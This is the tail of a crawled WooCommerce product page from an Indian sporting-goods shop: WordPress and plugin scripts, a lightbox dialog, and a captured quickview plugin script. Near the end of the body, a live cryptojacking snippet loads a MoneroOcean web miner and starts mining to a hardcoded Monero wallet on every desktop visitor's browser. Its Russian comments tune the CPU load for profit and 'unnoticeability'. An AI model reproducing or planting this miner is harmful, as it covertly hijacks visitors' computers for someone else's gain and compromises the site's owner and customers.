INDIA","image":"https:\/\/indprosports.com\/wp-content\/uploads\/2020\/08\/throw-ball-grip.jpg","sku":"TB-521","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"819.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/indprosports.com\/product\/ultra-grip-2\/","seller":{"@type":"Organization","name":"INDPRO SPORTS - Official Website","url":"https:\/\/indprosports.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/iconic-woo-quickview-premium/assets/vendor/magnific/jquery.magnific-popup.js?ver=3.4.13" id="magnific-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/iconic-woo-quickview-premium/assets/vendor/slick/slick.min.js?ver=3.4.13" id="slick-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jckqv-script-js-extra">
/* <![CDATA[ */
var jckqv_vars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"ec3a5e8ac3","settings":{"trigger_general_method":"click","trigger_position_autoinsert":"1","trigger_position_position":"afteritem","trigger_position_align":"center","trigger_position_margins":["0","0","10","0"],"trigger_styling_autohide":"0","trigger_styling_hoverel":".product","trigger_styling_icon":"none","trigger_styling_text":"Quickview","trigger_styling_btnstyle":"flat","trigger_styling_padding":["8","10","8","10"],"trigger_styling_btncolour":"#00337f ","trigger_styling_btnhovcolour":"#00337f ","trigger_styling_btntextcolour":"#ffffff","trigger_styling_btntexthovcolour":"#ffffff","trigger_styling_borderradius":["4","4","4","4"],"popup_general_gallery":"1","popup_general_overlaycolour":"#000000","popup_general_overlayopacity":"0.8","popup_imagery_imgtransition":"horizontal","popup_imagery_transitionspeed":"600","popup_imagery_autoplay":"0","popup_imagery_autoplayspeed":"3000","popup_imagery_infinite":"1","popup_imagery_navarr":"1","popup_imagery_thumbnails":"thumbnails","popup_content_showtitle":"1","popup_content_showprice":"1","popup_content_showrating":"1","popup_content_showbanner":"1","popup_content_showdesc":"full","popup_content_showatc":"1","popup_content_ajaxcart":"1","popup_content_autohidepopup":"1","popup_content_showqty":"1","popup_content_showmeta":"1","popup_content_themebtn":"0","popup_content_btncolour":"#00337f ","popup_content_btnhovcolour":"#00337f ","popup_content_btntextcolour":"#ffffff","popup_content_btntexthovcolour":"#ffffff"},"imgsizes":{"catalog":{"width":"500","height":"500","crop":1},"single":{"width":"500","height":"500","crop":1},"thumbnail":{"width":"200","height":"200","crop":1}},"url":"https://indprosports.com","text":{"added":"Added!","adding":"Adding to Cart...","loading":"Loading..."},"rtl":""};
//# sourceURL=jckqv-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/iconic-woo-quickview-premium/assets/frontend/js/main.min.js?ver=3.4.13" id="jckqv-script-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/indprosports.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://indprosports.com/wp-admin/admin-ajax.php","redirecturl":"https://indprosports.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://indprosports.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"100","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
//# sourceURL=woo-variation-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741176929" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://indprosports.com/wp-json/","nonce":"ebb415f7a4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://indprosports.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ebb415f7a4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://indprosports.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://indprosports.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762917781" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:60px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://indprosports.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/themes/betheme/betheme/js/plugins.js?ver=17.5" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/themes/betheme/betheme/js/menu.js?ver=17.5" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/themes/betheme/betheme/assets/animations/animations.min.js?ver=17.5" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/themes/betheme/betheme/assets/jplayer/jplayer.min.js?ver=17.5" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/themes/betheme/betheme/js/parallax/translate3d.js?ver=17.5" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/themes/betheme/betheme/js/scripts.js?ver=17.5" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://indprosports.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2024112801" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.3" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.3" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://indprosports.com/wp-admin/admin-ajax.php","ajax_nonce":"c599d4315b"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.3" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://indprosports.com/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indprosports.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.3" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://indprosports.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://indprosports.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
            <div                 class="mystickyelements-fixed mystickyelements-position-bottom mystickyelements-position-screen-left mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
											</ul>					
				</div>
            </div>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-10 04:55:16 -->

--- FILE ---
content_type: text/javascript
request_url: https://indprosports.com/wp-content/plugins/iconic-woo-quickview-premium/assets/frontend/js/main.min.js?ver=3.4.13
body_size: 2341
content:
!function(_,o){var l={cache:function(){l.els={},l.vars={},l.modal={},l.plugins={},l.vars.loaded_class="jckqv-loaded",l.vars.add_to_cart_params=!1,l.vars.add_to_cart_variation_params=!1,l.plugins.swatches="function"==typeof variation_calculator},on_ready:function(){l.cache(),l.setup_modal(),l.setup_qty_buttons(),l.is_true(jckqv_vars.settings.popup_content_ajaxcart)&&l.setup_add_to_cart(),l.is_true(jckqv_vars.settings.trigger_styling_autohide)&&l.setup_modal_on_hover()},setup_modal:function(){_("body").on(jckqv_vars.settings.trigger_general_method,"[data-jckqvpid]",function(a){var t=l.get_products(),i=_(this).attr("data-jckqvpid"),e=l.get_index_by_product_id(t,i);return l.vars.add_to_cart_params="undefined"!=typeof wc_add_to_cart_params&&wc_add_to_cart_params,l.vars.add_to_cart_variation_params="undefined"!=typeof wc_add_to_cart_variation_params&&wc_add_to_cart_variation_params,_.magnificPopup.open({items:t,type:"ajax",tLoading:jckqv_vars.text.loading,ajax:{settings:{type:"POST"}},gallery:{enabled:l.is_true(jckqv_vars.settings.popup_general_gallery),preload:!1},closeOnContentClick:!1,callbacks:{ajaxContentAdded:function(){l.cache_modal(),l.setup_modal_slider(),l.setup_modal_thumbnail_slider(),l.watch_variations(),l.watch_reset(),_(o.body).trigger("jckqv_open"),_(o.body).trigger("quick-view-displayed")},close:function(){l.reset_modal(),_(o.body).trigger("jckqv_close")},afterChange:function(){this.items=l.get_products()},elementParse:function(a){this.st.ajax.settings.data={action:"jckqv",nonce:l.nonce,product_id:this.items[this.index].data.product_id}}}},e),!1})},setup_modal_on_hover:function(){_(o).on({mouseenter:function(){if(_(this).find(jckqv_vars.settings.trigger_styling_hoverel).length<=0){var a=_(this).find("*[data-jckqvpid]");0<a.length&&a.css({visibility:"visible"}).stop().animate({opacity:1},150)}},mouseleave:function(){var a=_(this).find("*[data-jckqvpid]");0<a.length&&a.stop().animate({opacity:0},150,function(){_(this).css({visibility:"hidden"})})}},jckqv_vars.settings.trigger_styling_hoverel)},setup_modal_slider:function(){l.modal.slider_wrap.css({opacity:0,"max-height":500}),l.modal.slider.imagesLoaded(function(){var a=l.is_true(jckqv_vars.settings.popup_imagery_imgtransition,"fade"),t=l.is_true(jckqv_vars.settings.popup_imagery_autoplay),i=l.is_true(jckqv_vars.settings.popup_imagery_infinite),e=l.is_true(jckqv_vars.settings.popup_imagery_navarr),s="thumbnails"===jckqv_vars.settings.popup_imagery_thumbnails?"#jckqv_thumbs":null,o=l.is_true(jckqv_vars.settings.popup_imagery_thumbnails,"bullets");l.modal.slider.on({mouseenter:function(){_(this).addClass("jckqv-images--hovered")},mouseleave:function(){_(this).removeClass("jckqv-images--hovered")},beforeChange:function(a,t,i,e){_("#jckqv_thumbs .slick-slide").removeClass("slick-main-active"),_("#jckqv_thumbs .slick-slide[data-index="+e+"]").addClass("slick-main-active")},init:function(a,t){setTimeout(function(){_("#jckqv select").trigger("change")},500),l.modal.slider_wrap.hide().css({opacity:1,"max-height":""}).fadeIn()}}).slick({adaptiveHeight:!0,asNavFor:s,prevArrow:'<a href="javascript:void(0)" class="jckqv-images__arr jckqv-images__arr--prev"><i class="iconic-wqv-icon-chevron-with-circle-left"></i></a>',nextArrow:'<a href="javascript:void(0)" class="jckqv-images__arr jckqv-images__arr--next"><i class="iconic-wqv-icon-chevron-with-circle-right"></i></a>',infinite:i,fade:a,speed:jckqv_vars.settings.popup_imagery_transitionspeed,autoplay:t,autoplaySpeed:jckqv_vars.settings.popup_imagery_autoplaySpeed,arrows:e,dots:o,easing:"easeInOutQuad"})})},setup_modal_thumbnail_slider:function(){l.is_true(jckqv_vars.settings.popup_imagery_thumbnails,"thumbnails")&&0<l.modal.thumbnails.length&&l.modal.thumbnails.slick({adaptiveHeight:!0,asNavFor:"#jckqv_images",slidesToShow:4,slidesToScroll:1,focusOnSelect:!0,arrows:!1,infinite:l.is_true(jckqv_vars.settings.popup_imagery_infinite),speed:jckqv_vars.settings.popup_imagery_transitionspeed})},cache_modal:function(){l.modal.slider_wrap=_("#jckqv_images_wrap"),l.modal.slider=_("#jckqv #jckqv_images"),l.modal.slider_nav=_("#jckqv #jckqv_thumbs"),l.modal.slider_clone=l.modal.slider.clone(),l.modal.variations_form=_("#jckqv form.variations_form"),l.modal.thumbnails=_("#jckqv #jckqv_thumbs"),l.modal.sku=_("#jckqv .sku"),l.modal.available_variations="undefined"!=typeof jck_available_variations&&jck_available_variations},get_products:function(){var e=[],s=[];return _("[data-jckqvpid]").each(function(a,t){var i=_(this).attr("data-jckqvpid");-1===_.inArray(i,s)&&(s.push(i),e.push({src:jckqv_vars.ajaxurl,product_id:i}))}),_(o.body).trigger("jckqv_getProducts"),e},watch_variations:function(){variation_loaded=l.modal.variations_form.hasClass(l.vars.loaded_class),l.modal.variations_form.on("change",function(){if(""!==_("input[name=variation_id]").val()&&!variation_loaded){parseInt(_("input[name=variation_id]").val());var a=[{variation_id:_("input[name=variation_id]").val()},!0];l.modal.variations_form.trigger("show_variation",a),l.modal.variations_form.addClass(l.vars.loaded_class)}}),l.modal.variations_form.on("show_variation",function(a,t){l.modal.slider.hasClass("loading")||(variation_id=l.plugins.swatches?_("input[name=variation_id]").val():t.variation_id,l.go_to_image(variation_id),l.modal.variations_form.addClass(l.vars.loaded_class))}),l.modal.variations_form.on("found_variation",function(a,t){t&&(t.sku?l.modal.sku.html(t.sku):l.modal.sku.html("n/a"))}),l.plugins.swatches&&""!==_("input[name=variation_id]").val()&&l.modal.variations_form.trigger("show_variation")},watch_reset:function(){l.modal.variations_form.on("reset_image",function(){l.modal.slider.hasClass("loading")||l.modal.slider.hasClass("reset")||l.go_to_image(0)})},go_to_image:function(a){var t=_(l.modal.slider_clone).find('[data-jckqv~="-'+a+'-"]'),i=0<t.length?t.index():0;l.modal.slider.slick("slickGoTo",i),l.modal.thumbnails.slick("slickGoTo",i)},setup_qty_buttons:function(){_(o).on("click",".jckqv-qty-spinner",function(){var a=_(this),t=a.closest(".quantity").find(".qty");"plus"===a.attr("data-dir")?t.val(function(a,t){return++t}):t.val(function(a,t){return 1<t?t-1:1})})},setup_add_to_cart:function(){_("body").on("submit","#jckqv form.cart",function(a){a.preventDefault();var t=_(this),i=t.find("button[type=submit]"),e=t.serialize(),s=_("#addingToCart"),o=s.find("span"),r=s.find("i"),n="iconic-wqv-icon-cw 